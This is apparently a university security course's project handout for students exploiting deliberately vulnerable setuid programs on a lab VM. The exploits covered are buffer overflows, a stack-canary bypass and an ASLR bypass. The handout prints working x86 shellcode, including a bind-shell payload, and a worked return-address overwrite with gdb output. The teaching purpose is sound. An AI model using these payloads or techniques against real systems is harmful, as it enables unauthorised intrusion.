

## CS 161 Computer Security Project 1

Due: Friday, September 25, 2020, 11:59pm PT

Most recent update: August 31, 2020

In this project, you will be exploiting a series of vulnerable programs on a virtual machine. You may work in teams of 1 or 2 students.

This project has a story component . Reading it is not necessary for project completion.

Marc Phisher, CEO of Kaltupia, Inc., has used his extravagant wealth to seize power across the land of Caltopia. Kaltupia's monopoly on technological products and crossplatform data collection has ushered in an era of unprecedented surveillance.

I hear the elders reminiscence about a glorious past in hushed murmurs. A past where brave citizens stood up against injustice. When they speak of this past, I've noticed they all seem... hopeful. Waiting for something to happen — or someone to emerge.

So I asked. Conveyed in a silent whisper is a tale of a brilliant and virtuous AI that brought justice and freedom for all. A hero that then vanished, but promised to return.

They call this AI *EvanBot*.

When EvanBot didn't return, people speculated. Some say the situation isn't urgent. Others believe EvanBot can't return for some reason. Of course, to me EvanBot was always nothing more than an urban legend, a hopeful projections of our wishes.

...Until now. Today I received a package on my doorstep. I opened it and found scribbled letters, PROJECT EVANBOT, on an ancient laptop. A lead into the unknown.

And I am determined to unravel it.



## Getting Started

There are two options to set up a virtual machine for the project. There is no difference which option you choose. Option 2 is easier to set up, but requires a stable Internet connection. If you run into any issues with either option, please check the FAQ on Piazza first.

## Option 1: Local Setup (VirtualBox)

This option is recommended if you do not have a stable Internet connection.

To work with this option, you will need to install [VirtualBox](https://www.virtualbox.org) and an SSH client (on Windows, use [Putty](http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html) or [Git Bash\)](https://git-scm.com/download/win). On Linux and Mac, you can install these programs from your package manager (e.g., apt or brew).

Open VirtualBox, and download and import the VM image [\(pwnable-fa20.ova\)](https://drive.google.com/file/d/1F_Q7Gq7uxEc2IrouzyAtSEhtHY8XJM7a) via File -> Import Applicance.

You can now start the VM, in which you will run the vulnerable programs and their exploits. You can SSH into the VM by running ssh -p 16120 USERNAME@127.0.0.1 on your local machine, replacing USERNAME depending on the question.

To make sure the VM works, run ssh -p 16120 customizer@127.0.0.1. If you see a prompt for customizer@127.0.0.1's password:, you are ready to start the project.

### Option 2: Online Setup (the Hive)

To work with this option, you will need an EECS instructional account (you should have set one up in HW1, Q2.2).

To start the VM, execute the following command in your terminal:

#### \$ ssh -t cs161-XXX@hiveYY.cs.berkeley.edu \~cs161/proj1/start

Replace XXX with the last three letters of your instructional account, and YY with the number of a hive machine (1-20). For best experience, use [Hivemind](https://hivemind.eecs.berkeley.edu/) to select a hive machine with low load. (Machines 21-30 are reserved for CS61C, so please only use machines 1-20.)

If everything works successfully, a lot of output will scroll by (from the virtual machine booting up). If you see a pwnable login: prompt, you are ready to start the project. Note: Normally when you are done with the VM, you can simply close the terminal window. Some events might cause the VM to become inaccessible. In this case you can force close the VM by running the following command on your local computer:

#### \$ ssh cs161-XXX@hiveYY.cs.berkeley.edu \~cs161/proj1/stop

## <span id="page-2-0"></span>Customizing

Regardless of which setup you have used, you will now need to customize the virtual machine. Log in to the virtual machine as the user customizer with the password customizer (same username and password), and follow the subsequent prompts.

Note that customization requires your partner's Cal ID. Both you and your partner should customize your VM using the same IDs (the order of the IDs does not matter).

If you want to do some initial exploration by yourself before you've finalized your team, you can start off using just your ID for this customization step. Once you have your team in place, you'll need to start again with a clean VM image customized as mentioned here. Any exploits you've developed for your private VM image will require porting (re-determination of the addresses to use in them). This should go quickly once you understand the exploit in the first place.

If the IDs used by the VM are incorrect, you and your partner may fail the autograder tests. Make sure that you include your EXACT ID number.

Once you have finished customizing your virtual machine, you will receive the username and password for the next stage.

### <span id="page-3-0"></span>Question 1 Tutorial (10 points)

To familiarize you with the workflow of this project, we will walk you through the exploit for the first question. This part has a lot of reading, but please read everything carefully to minimize silly mistakes in later questions!

Log into the whistleblower account on the VM using the password you obtained in the [customization step above.](#page-2-0) ls to see the provided files.

### The Task

For each question, you are provided a vulnerable piece of code, and its compiled executable, in the home directory. In this question, it is dejavu.c and dejavu.

Try reading the contents of the README by using the cat command, which prints out the contents of a file: cat README. Notice that you do not have access to the file. Your goal for each question is to develop an exploit to access the restricted README file, where you will find the username (smith) and password for the next question.

The file permissions make README accessible only to the user smith. Luckily, the dejavu binary has its [setuid](http://en.wikipedia.org/wiki/Setuid) bit set, and is owned by smith: the program will run with smith's effective privileges. Therefore, exploiting dejavu will allow you to assume smith's permissions.

### The Starter Code

Each question will have a scaffolding script (exploit, unless otherwise specified) that takes a malicious input and feeds it to the vulnerable program. Let's use cat to see the contents of exploit:

```
#!/bin/sh
```

```
( ./egg ; dumb-shell ) | invoke dejavu
```
First notice that exploit is trying to run a script named egg, so let's create a blank file called egg by running touch egg.

Next, give egg permission to be run as an executable script by running chmod  $+x$  egg. In this project, you will need to chmod any new scripts you create.

The next part of the exploit script is the  $\vert$  symbol. This operator *pipes* the output of the process on its lefthand side, to the input of the process on its righthand side. In the exploit script, the output of running ./egg is used as the input to invoke dejavu. (Don't worry about the dumb-shell part.)

The last part of the exploit script runs invoke dejavu. The invoke command runs the dejavu executable, but ensures that the loader doesn't introduce weird non-deterministic behavior.

Running invoke with the -d flag starts up gdb on the executable, again without weird non-determistic behavior. In this project, you should always run executables with invoke, for example:



Note that it is *not* necessary to run exploit (or debug-exploit, in later parts) scripts with invoke, since exploit already uses invoke.

#### Writing the Exploit

Now that we understand all the parts of the exploit scaffold, let's start to develop a working exploit. First take a look at dejavu.c and notice that it takes in user input (which we will pipe to the executable using the exploit scaffold).

The goal is to create an input that, when exploit is called, injects the following *shell*- $code^1$  $code^1$ :

```
shellcode = \setminus"\x6a\x32\x58\xcd\x80\x89\xc3\x89\xc1\x6a" + \"\x47\x58\xcd\x80\x31\xc0\x50\x68\x2f\x2f" + \"\x73\x68\x68\x2f\x62\x69\x6e\x54\x5b\x50" + \"\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"
```
Note: You will use this same shellcode for Questions 1, 2, and 4.

For most of the problems, a correct exploit will launch a new shell waiting for input you can verify that your exploit works by checking that cat README works.

To help you out, we have provided an example write-up on the next two pages that includes (1) a description of the vulnerability and the exploit, (2) how any relevant "magic numbers" were determined, and (3) gdb output demonstrating the before/after of the exploit working. You will need to create a write-up with these three parts for the rest of the questions.

With the help of the example write-up, write out the input that will cause dejavu to spawn a shell. (Note: the example will have been customized differently.)

<span id="page-4-0"></span><sup>1</sup>Shellcode is x86 machine code which performs some action–typically spawning a shell for further attacker interaction.

# Example Write-Up

### Main Idea

The code is vulnerable because gets(door) does not check the length of the input from the user, which lets an attacker write past the end of the buffer. We insert shellcode above the saved return address on the stack (rip) and overwrite the rip with the address of shellcode.

### Magic Numbers

We first determined the address of the door buffer (0xbffffc18) and the address of the rip of the deja vu function (0xbffffc2c). This was done by invoking GDB and setting a breakpoint at line 7.

```
(gdb) x/16x door
0xbffffc18: 0x41414141 0xb7e5f200 0xb7fed270 0x00000000
0xbffffc28: 0xbffffc18 0x0804842a 0x08048440 0x00000000
0xbffffc38: 0x00000000 0xb7e454d3 0x00000001 0xbffffcb4
0xbffffc48: 0xbffffcbc 0xb7fdc858 0x00000000 0xbffffc1c
(gdb) i f
Stack frame at 0xbffffc10:
eip = 0x804841d in deja_vu (dejavu.c:8); saved eip 0x804842a
called by frame at 0xbffffc40
source language c.
Arglist at 0xbffffc28, args:
Locals at 0xbffffc28, Previous frame's sp is 0xbffffc30
Saved registers:
 ebp at 0xbffffc28, eip at 0xbffffc2c
```
By doing so, we learned that the location of the return address from this function was 20 bytes away from the start of the buffer  $(0xbffffc18 - 0xbffffc2c = 20)$ .

### Exploit Structure

Here is the stack diagram.[2](#page-6-0)



The exploit has three parts:

- 1. Write 20 dummy characters to overwrite door, the compiler padding, and the sfp.
- 2. Overwrite the rip with the address of shellcode. Since we are putting shellcode directly after the rip, we overwrite the rip with  $0$ xbffffc30 (0xbffffc2c + 4).
- 3. Finally, insert the shellcode directly after the rip.

This causes the deja\_vu function to start executing the shellcode at address 0xbffffc30 when it returns.

### Exploit GDB Output

When we ran GDB after inputting the malicious exploit string, we got the following output:



After 20 bytes of garbage (blue), the rip is overwritten with 0xbffffc30 (red), which points to the shellcode directly after the rip (green).[3](#page-6-1)

<span id="page-6-0"></span><sup>2</sup>You don't need a stack diagram in your writeup.

<span id="page-6-1"></span><sup>3</sup>You don't need to color-code your gdb output in your writeup.

### Writing the egg Script

To integrate your solution with the exploit scaffold, we want ./egg to output your malicious input. This can be done in any scripting language you want, but we recommend Python 2 (not 3, because of [the distinction between unicode bytes and strings\)](https://medium.com/@andreacolangelo/strings-unicode-and-bytes-in-python-3-everything-you-always-wanted-to-know-27dc02ff2686).

Since the egg executable doesn't have a file extension, the exploit won't know what type of code it contains. To indicate that this is a Python file, we will include a [shebang line](https://en.wikipedia.org/wiki/Shebang_(Unix)) at the top of the egg file:

#### #!/usr/bin/env python2

#### In this project, you will need to add shebangs to any script you create.

The second line of the script should send the malicious input we want to feed to dejavu to stdout. A simple print statement does the job in Python.

#### Debugging

If your exploit doesn't work, you can use gdb to debug it. To do this, we will need to use the IO operators (< and >) to redirect input and output.

Recall that < is used for input redirection, and uses the righthand-side as the lefthandside's input. > is used for output redirection, and send the lefthand-side's output to the righthand-side.

First, we will save the output of egg into a file foo.txt:

./egg > foo.txt

Then, we will open the debugger with invoke -d dejavu (remember to always use invoke to avoid weird non-determinism). After you're finished running layout split and setting breakpoints, run the following command in gdb to start the program:

(gdb) r < foo.txt

From here, you can use gdb as you normally would, and any calls for input will read from the foo.txt file you created.

Note: Recall that x86 is [little-endian](http://en.wikipedia.org/wiki/Endianness) so the first four bytes of the shellcode will appear as 0xcd58326a in the debugger. To write  $0x12345678$  to memory, use  $x78\x56\x34\x12$ .

Deliverables. A script egg. Make sure it works by running ./exploit and checking that you are able to run cat README and see the next password. No writeup required for this question only.

We recommend you test each of your scripts against the autograder (see the [submission](#page-13-0) [instructions\)](#page-13-0) in order to debug potential issues before the project deadline.

Question 2  $Cat\ vs. \ Dog$  (20 points)

Smith is a programmer at Kaltupia. Inspired by the cat command, Smith created a utility called dog. However, a hastily crafted command is a perfect habitat for software bugs. Exploit the dog code to gain access to Kaltupia's code repository.

Log into the smith account on the VM using the password you learned in the previous question.

In the home directory of this stage, /home/smith, you will find a small helper script generate-file-contents. This script takes arbitrary input via stdin and prints the first 127 bytes to stdout in the format that the vulnerable program dog expects (which is an initial byte specifying the length of the input, followed by the input itself):

- # Example invocation:
- \$ ./generate-file-contents < malamute.txt

This helper script always generates safe files to be used with the dog program — but nothing prevents you from instead feeding dog an arbitrary file of your choice.

Deliverables. A script egg and a [writeup.](#page-3-0) Make sure the script works by running ./exploit.

Question 3 *Advance Warning* (20 points)

Hoon is a project manager on Project EvanBot, who has recently been placed in a performance improvement plan due to poor code quality. There must be bugs in his code... you just need to look for them. Exploit Hoon's program to gain deeper understanding of Project EvanBot's source code.

For this question, stack canaries are enabled.

The dehexify program takes in any number of lines, and converts them so that their hexadecimal escapes are decoded into the corresponding ASCII characters. Any nonhexadecimal escapes are outputted as-is. For example:

```
$ ./dehexify
\x41\right\times42 # outputs AB
XYZ # outputs XYZ
# Control-D ends input
```
To get started, copy over the starter code and make it writable by running:

```
cp interact.scaffold interact
chmod +w interact
```
Your exploit will go in this new interact file. The exploit script simply runs your interact script three times in a row (since your solution might have a small chance of failure.) The interact script imports scaffold.py, which gives you access to the following variables and functions:

- 1. SHELLCODE: the shellcode that you should execute. Rather than opening a shell, it prints the README file, which contains the password.
- 2. p. send(s): sends a string s to the program. Be sure to send a newline  $\ln$  at the end of each line of your input.
- 3. p.recv(num\_bytes): reads the given number of bytes from the program's output.

As an example, we can write the session from before using this API.

```
# Note the newlines!
p.send('\\x41\\x42' + '\n') # p.recv(3) == 'BC\n'
p.send('XYZ' + 'n') # p.recv(4) == 'XYZ\n'n'
```
Note: In this question, gets appends two null bytes after your input, not one. This will affect your exploit slightly.

Deliverables. A script interact and a [writeup.](#page-3-0) Make sure the script works by running ./exploit.

#### Question 4 Stack Flipper (20 points)

Brown may be the sous chef at Kaltupia HQ canteen, but at Kaltupia, everyone codes. Brown's newest creation, an automatic pan flipper for the canteen, works wonders at making pancakes but may be lacking elsewhere. Exploit Brown's machine to gain access to her email account.

The exploit script in this question is slightly different. The output of egg is used as an environment variable, which means its value is placed at the top of the stack. The output of arg is used as the input to the program.

It might help to read Section 10 of "ASLR Smack & Laugh Reference" by Tilo Müller. (ASLR is disabled for this question, but the idea of the exploit is similar.)

Deliverables. Two scripts (egg and arg) and a [writeup.](#page-3-0) Make sure the scripts work by running ./exploit.

Question 5 *Against the Clock* (20 points)

Kaltupia's security team has discovered your breach of Smith's dog program, and is replacing the vulnerable dog program with the mightier hound program written by the director of engineering Jones herself. Exploit the hound code to hijack Jones's smartphone and listen in on her secret conversations.

Notice that hound.c includes two different types of user input.

Consider what security vulnerabilities occur during error checking. Which security principles are involved in correctly implementing error checking?

To get started, copy over the starter code and make it writable by running:

cp interact.scaffold interact chmod +w interact

In interact, you have access to the following:

- 1. SHELLCODE: the shellcode that you should execute. Rather than opening a shell, it prints the README file, which contains the password.
- 2. p. send(s): sends a string s to the program. Be sure to send a newline  $\ln$  at the end of each line of your input.
- 3. p.recv(num\_bytes): reads the given number of bytes from the program's output.

You might find it helpful to use two terminals to debug this question. We suggest looking into tmux.

Deliverables. A script interact and a [writeup.](#page-3-0) Make sure the script works by running ./exploit.

After hacking through all of Kaltupia, you finally realize that the rumors were true all along. Standing at the top of Kaltupia Tower, the true nature of Project EvanBot dawns on you — Kaltupia plans to use EvanBot as a mascot, a symbol of corporate greed. Exploit uplink.c to take down Project EvanBot's core network and return EvanBot to the people of Caltopia.

This part of the project enables ASLR. Once you have started this part of the project ASLR will stay enabled on your VM, you'll need to restart your VM if you'd like to go back to the previous parts.

It might help to read Section 8 of "ASLR Smack & Laugh Reference" by Tilo Müller.

Note that even though ASLR is enabled, position-independent executables are not enabled. Therefore, the .text segment of the binary (the code section of memory) is always at the same spot.

For this question, use this shellcode:

```
bind_shell = \setminus\forall x \in \mathbb{X} * "\xe8\xff\xff\xff\xff\xc3\x5d\x8d\x6d\x4a\x31\xc0\x99\x6a" + \
    ''\x01\x5b\x52\x53\x6a\x02\xff\xd5\x96\x5b\x52\x66\x68\x2b\x67" + \"\x66\x53\x89\xe1\x6a\x10\x51\x56\xff\xd5\x43\x43\x52\x56\xff" + \"\xd5\x43\x52\x52\x56\xff\xd5\x93\x59\xb0\x3f\xcd\x80\x49\x79" + \
    "\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89" + \
    "\xe3\x52\x53\xeb\x04\x5f\x6a\x66\x58\x89\xe1\xcd\x80\x57\xc3"
```
You will need two terminals to debug this question. (Again, we suggest  $t$ mux.) In the first terminal, run invoke -d uplink 42000 to start the service, set any breakpoints, and run the program. Then, in the second terminal, run ./debug-exploit to send your exploit.

Deliverables. A script egg and a [writeup.](#page-3-0) Make sure the script works by running ./exploit.

# <span id="page-13-0"></span>Submission Summary

Submit your team's writeup to the assignment "Project 1 Writeup".

If you wish, you may submit feedback at the end of your writeup, with any feedback you may have about this project. What was the hardest part of this project in terms of understanding? In terms of effort? (We also, as always, welcome feedback about other aspects of the class). Your comments will not in any way affect your grade.

You will need to move your team's files off the VM and submit them to the "Project 1 Autograder" assignment on Gradescope.

### Submitting from Option 1: Local Setup

We have provided [a Python script](http://cs161.org/assets/projects/1/submit.py) that will fetch your solutions from your VM and zip them into the directory structure required by Gradescope. To avoid conflicts with existing files, we recommend running the script in an empty directory.

You will need to type in the password for customizer, as well as for each question you want to submit a solution for. If you want to submit partially, simply ignore the password prompt for any users you want to skip with  $\text{ctrl}+\text{C}$ .

### Submitting from Option 2: Online Setup

If you used the online setup to work on this project, run the following command to submit:

```
$ ssh cs161-XXX@hiveYY.cs.berkeley.edu
  \~cs161/proj1/make-submission > proj1-subm.zip
```
As usual, replace XXX with your instructional account login and YY with a hive machine number (preferably with low load, remember to check [Hivemind\)](https://hivemind.eecs.berkeley.edu/).

This will create a proj1-subm.zip file that you will be able to submit to the autograder.